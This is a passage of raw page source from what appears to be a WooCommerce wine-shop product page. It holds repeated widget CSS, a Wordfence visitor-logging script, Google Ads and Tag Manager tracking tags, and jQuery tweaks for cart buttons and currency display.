#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-16-internal ul {padding: 0;}
#category-posts-16-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-16-internal .cat-post-author {margin-bottom: 0;}
#category-posts-16-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-16-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-16-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-16-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-16-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-16-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-16-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-16-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-16-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-16-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-16-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-16-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-16-internal p {margin:5px 0 0 0}
#category-posts-16-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-16-internal .dashicons {vertical-align:middle;}
#category-posts-16-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-16-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-16-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-16-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-16-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-16-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.2 -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.getwine.co.za/?wordfence_lh=1&hid=546C781C9F1F18061CDF8DE99C052A82');
</script><!-- START GOOGLE ADWORDS 2025 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16845199346&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-16845199346');
</script>
<script>
	function clc_adwords_track_addtocart() {
		jQuery('a.add_to_cart_button').click(function() {
			var adWordsAddToCartProductId = jQuery(this).attr('data-product_id');
			if (jQuery('span.woocommerce-Price-amount', jQuery(this).parent().parent()).length > 1) {
				var adWordsAddToCartProductTotalValue = jQuery('span.woocommerce-Price-amount', jQuery(this).parent().parent()).eq(1).html().substring(1,100);
			} else {
				var adWordsAddToCartProductTotalValue = 0;
			}
			gtag('event', 'add_to_cart', {
			    'ecomm_prodid': adWordsAddToCartProductId,
			    'ecomm_pagetype': 'cart',
			    'ecomm_totalvalue': adWordsAddToCartProductTotalValue
			});
		});
		jQuery('button.single_add_to_cart_button').click(function() {
			var adWordsAddToCartProductId = jQuery('input[name=add-to-cart]').val();
			if (jQuery('span.woocommerce-Price-amount', jQuery(this).parent().parent()).length > 1) {
				var adWordsAddToCartProductTotalValue = jQuery('span.woocommerce-Price-amount', jQuery(this).parent().parent()).eq(1).html().substring(1,100);
			} else {
				var adWordsAddToCartProductTotalValue = 0;
			}
			gtag('event', 'add_to_cart', {
			    'ecomm_prodid': adWordsAddToCartProductId,
			    'ecomm_pagetype': 'cart',
			    'ecomm_totalvalue': adWordsAddToCartProductTotalValue
			});
		});
	}
	jQuery(document).ready(function() {
		self.setTimeout('clc_adwords_track_addtocart()', 1000);
	});
</script>
<!-- END GOOGLE ADWORDS 2025 -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Willem Van Zyl","productRatingCounts":{"5":1,"4":1},"productAverageRating":4.5,"productReviewCount":2,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHMPLD8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script>
    function updateFloatingCartButtonUrl() {
		jQuery('a.xt_woofc-checkout.xt_woofc-btn').attr('href', '/cart');
		self.setTimeout("updateFloatingCartButtonUrl()", 1000);
	}
	jQuery(document).ready(function() {
		self.setTimeout("updateFloatingCartButtonUrl()", 1000);
	});
</script>

<script>
	function gwUpdateAddToCartButtonText() {
		jQuery('a.ajax_add_to_cart.added').each(function() {
			jQuery(this).html('Added to Cart');
		});
		self.setTimeout('gwUpdateAddToCartButtonText()', 500);
	}
	
	jQuery(document).ready(function() {
		jQuery('div.product-button-wrap a.button').each(function() {
			jQuery(this).addClass('ajax_add_to_cart');
			jQuery(this).addClass('add_to_cart_button');
		});
		
		gwUpdateAddToCartButtonText();
	});
</script>

<script>
	function hideForeignCurrencySelector() {
		jQuery('.header-ad').hide();
	}
	function showForeignCurrencySelector() {
		jQuery('.header-ad').show();
	}
	function setForeignCurrencyPriceFormatting() {
		if (   jQuery('body').hasClass('woocommerce-multi-currency-AUD')
			|| jQuery('body').hasClass('woocommerce-multi-currency-EUR')
			|| jQuery('body').hasClass('woocommerce-multi-currency-GBP')
		    || jQuery('body').hasClass('woocommerce-multi-currency-USD')
		   ) {
			//product archive prices:
			jQuery('.product-price-wrap del').css('color', '#000000');
			jQuery('.product-price-wrap del').css('display', 'block').attr('style', function(i, style) {
        	  return style + 'display: block !important;';
        	});
			jQuery('.product-price-wrap ins').css('display', 'block').attr('style', function(i, style) {
        	  return style + 'display: block !important;';
        	});
			jQuery('.woocommerce-Price-amount:nth-child(1)', '.product-price-wrap ins').css('font-size', '1.6em');
			jQuery('.woocommerce-Price-amount:nth-child(1) .woocommerce-Price-currencySymbol', '.product-price-wrap ins').css('font-size', '1.0em');
			
			/*
			//product sidebar prices:
			jQuery('.product_list_widget del').css('color', '#000000');
			jQuery('.product_list_widget del').css('display', 'block').attr('style', function(i, style) {
        	  return style + 'display: block !important;';
        	});
			jQuery('.product_list_widget ins').css('display', 'block').attr('style', function(i, style) {
        	  return style + 'display: block !important;';
        	});
			jQuery('.woocommerce-Price-amount:nth-child(1)', '.product_list_widget ins').css('font-size', '1.6em');
